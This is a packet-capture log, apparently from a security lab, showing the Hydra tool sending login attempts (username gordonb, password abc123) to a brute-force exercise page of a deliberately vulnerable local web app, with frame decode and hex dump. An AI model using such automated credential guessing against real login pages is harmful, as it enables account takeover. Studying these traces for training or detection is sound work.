 18772 105.341324268 172.17.0.2 172.17.0.1 HTTP 4682 HTTP/1.1 200 OK (text/html)
18782 105.341439442 127.0.0.1 127.0.0.1 HTTP 4682 HTTP/1.1 200 OK (text/html)
18787 105.341529985 127.0.0.1 127.0.0.1 HTTP 278 GET /vulnerabilities/brute/index.php?username=gordonb&password=abc123&Login=Login HTTP/1.0
18798 105.341781632 172.17.0.1 172.17.0.2 HTTP 278 GET /vulnerabilities/brute/index.php?username=gordonb&password=abc123&Login=Login HTTP/1.0
18802 105.343427520 172.17.0.2 172.17.0.1 HTTP 4776 HTTP/1.1 200 OK (text/html)
18808 105.343521103 127.0.0.1 127.0.0.1 HTTP 4776 HTTP/1.1 200 OK (text/html)
18823 105.353071551 127.0.0.1 127.0.0.1 HTTP 233 GET /vulnerabilities/brute/index.php HTTP/1.0
18831 105.353282077 172.17.0.1 172.17.0.2 HTTP 233 GET /vulnerabilities/brute/index.php HTTP/1.0
Frame 18798: 278 bytes on wire (2224 bits), 278 bytes captured (2224 bits) on interface any,
Linux cooked capture v1
Internet Protocol Version 4, Src: 172.17.0.1, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 50898, Dst Port: 80, Seq: 1, Ack: 1, Len: 210
Hypertext Transfer Protocol
GET /vulnerabilities/brute/index.php?username=gordonb&password=abc123&Login=Login HTTP/1.0\
Cookie:  PHPSESSID=of1n5c0bt6jrmghdbjtss88id4; security=low\r\n
Host: localhost:8080\r\n
User-Agent: Mozilla/5.0 (Hydra)\r\n
\r\n
[Full request URI: http://localhost:8080/vulnerabilities/brute/index.php?username=gordonb&p
[HTTP request 1/1]
[Response in frame: 18802]
0000 00 04 00 01 00 06 02 42 84 4f 9b b1 6c 6f 08 00 ·······B ·O··lo··
0010 45 00 01 06 b9 aa 40 00 40 06 28 22 ac 11 00 01 E·····@· @·("····
0020 ac 11 00 02 c6 d2 00 50 db 39 d7 b7 ad f7 b1 cf ·······P ·9······
0030 80 18 01 f6 59 1e 00 00 01 01 08 0a ac 2d 04 df ····Y··· ·····-··
0040 5f 5e 5a 2f 47 45 54 20 2f 76 75 6c 6e 65 72 61 _^Z/GET /vulnera
0050 62 69 6c 69 74 69 65 73 2f 62 72 75 74 65 2f 69 bilities /brute/i
0060 6e 64 65 78 2e 70 68 70 3f 75 73 65 72 6e 61 6d ndex.php ?usernam
0070 65 3d 67 6f 72 64 6f 6e 62 26 70 61 73 73 77 6f e=gordon b&passwo
0080 72 64 3d 61 62 63 31 32 33 26 4c 6f 67 69 6e 3d rd=abc12 3&Login=
0090 4c 6f 67 69 6e 20 48 54 54 50 2f 31 2e 30 0d 0a Login HT TP/1.0··
00a0 43 6f 6f 6b 69 65 3a 20 20 50 48 50 53 45 53 53 Cookie:  PHPSESS
00b0 49 44 3d 6f 66 31 6e 35 63 30 62 74 36 6a 72 6d ID=of1n5 c0bt6jrm
00c0 67 68 64 62 6a 74 73 73 38 38 69 64 34 3b 20 73 ghdbjtss 88id4; s
00d0 65 63 75 72 69 74 79 3d 6c 6f 77 0d 0a 48 6f 73 ecurity= low··Hos
00e0 74 3a 20 6c 6f 63 61 6c 68 6f 73 74 3a 38 30 38 t: local host:808
00f0 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 0··User- Agent: M
0100 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 48 79 64 72 ozilla/5 .0 (Hydr
0110 61 29 0d 0a 0d 0a a)····